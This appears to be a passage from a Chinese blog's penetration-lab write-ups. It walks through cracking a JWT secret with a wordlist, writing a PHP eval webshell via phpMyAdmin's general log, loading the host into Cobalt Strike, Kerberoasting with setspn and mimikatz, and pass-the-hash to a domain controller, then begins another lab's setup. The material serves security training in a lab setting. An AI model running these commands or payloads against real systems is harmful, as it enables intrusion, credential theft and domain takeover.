\n\n用工具来跑\n\n```bash\ngit clone https://github.com/ticarpi/jwt_tool.git\n\ncd jwt_tool\n\npython3 -m pip install -r requirements.txt\n\npython3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC8xMC4xMC4xLjEzNSIsImF1ZCI6Imh0dHA6XC9cLzEwLjEwLjEuMTM1IiwiaWF0IjoxNjQyMTY0MDA2LCJuYmYiOjE2NDIxNjQwMTYsImV4cCI6MTY0MjE2NDYwNiwiZGF0YSI6eyJ1c2VyaWQiOjEsInVzZXJuYW1lIjoiZGVtbyJ9fQ.mgbBNSJL1MTGep8eJTqfvH-1Zf6F82_Lvp19eGlr0DA -C -d /usr/share/wordlists/rockyou.txt\n```\n\n跑出秘钥 Qweasdzxc5\n\n\n\n看了公开wp才知道考点在这个响应头,可以google到phpstudy版本,从而得到phpmyadmin路径 url/phpmyadmin4.8.5(感觉很无厘头。。)\n\n\n\nroot/Qweasdzxc5 登录成功\n\n\n\nphpmyadmin 日志包含写马\n\n```sql\n#查询是否开启日志功能\nshow variables like '%general%' \n#开启日志并修改保存路径\nset global general_log='on';\nset global general_log_file='C:\\\\phpstudy_pro\\\\WWW\\\\shell.php';\n#写入shell\nselect '<?php @eval($_POST[\"a\"]); ?>';\n```\n\n蚁剑走代理连接\n\n\n\n上线到cs,这台靶机是不出网的,所以上线就要用到转发上线\n\n\n\n成功上线cs,提权到system\n\n\n\n# 域渗透\n\n## 信息收集\n\n发现存在域ack123.com,而且存在两张网卡,域控ip 10.10.10.135\n\n\n\n域控、域管理员\n\n\n\n\n\n## kerberost攻击域控\n\n```\nKerberoast攻击共分为五步\n1. SPN发现\n2. 请求服务票据\n3. 导出服务票据\n4. 破解服务服务票据\n5. 重写服务票据\n```\n\n查询spn服务\n\n```bash\nshell setspn -T ack123.com -q */*\n```\n\n\n\n创建票据\n\n```bash\nmimikatz kerberos::ask /target:mysql/16server-dc1.ack123.com\n```\n\n\n\n列出票据\n\n```bash\nmimikatz kerberos::list\n```\n\n\n\n切到temp目录导出票据\n\n\n\n下载下来\n\n\n\n使用工具爆破密码https://github.com/nidem/kerberoast \n\n\n\n根据拿到的密码和前面查询到的域管账号进行hash传递\n\n\n\n成功上线dc\n\n\n\n在用dc1的域管去横向136那台主机,完事!\n\n\n","tags":["ATT&CK","内网渗透","免杀","过狗"],"categories":["打靶"]},{"title":"暗月渗透实战靶场项目七","url":"/2022/09/14/暗月渗透实战靶场项目七/","content":"\n# 环境搭建\n\n使用的是暗月提供的环境,直接打开虚拟机运行\n\n## 网络环境\n\n添加两张网卡,web的第一张网卡为桥接模式,需要进入系统修改为自动获取ip\n\n\n\n\n\n## 拓扑图\n\n\n\n\n\n因为防火墙设置,内网是禁ping的,验证方式访问80端口能正常打开就行\n\n\n\n# 